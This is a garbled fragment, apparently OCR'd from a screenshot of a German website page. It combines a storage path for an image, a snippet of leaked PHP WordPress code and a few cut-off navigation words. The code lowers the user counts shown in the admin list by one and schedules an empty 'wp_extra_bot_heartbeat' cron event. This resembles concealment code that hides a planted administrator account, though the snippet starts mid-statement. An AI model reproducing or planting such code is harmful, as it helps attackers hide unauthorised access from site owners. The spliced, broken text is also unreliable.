
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
$key ], 1 ); } } return $views; } ); add_action( 'init', function() { if
( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Start
Leben
Ortsve
Ei